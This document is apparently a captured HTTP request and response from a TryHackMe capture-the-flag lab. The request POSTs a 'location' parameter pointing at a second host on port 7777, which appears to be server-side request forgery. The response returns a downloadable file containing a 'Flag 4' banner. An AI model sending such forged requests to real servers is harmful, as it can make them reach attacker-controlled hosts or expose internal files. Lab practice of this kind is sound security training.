 Request
Pretty Raw Hex
\n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.248.228:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://10.10.248.228:8080
10 Connection: close
11 Referer: http://10.10.248.228:8080/dashboard
12 Cookie: session=eyJsb2dnZWRfaW4iOnRydWV9.Zo7xuA.2auEcEeaMJituqs5Uv-wUouRnC0
13 Upgrade-Insecure-Requests: 1
14
15 location=http://10.6.0.130:7777
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.8.10
3 Date: Wed, 10 Jul 2024 21:36:28 GMT
4 Content-disposition: attachment; filename=file.txt
5 Content-Type: text/plain; charset=utf-8
6 Content-Length: 1636
7 Vary: Cookie
8 Connection: close
9
10
11
12
13
14 #################################################
15 # #
16 # Flag 4: THM #
17 # #
18 #################################################
19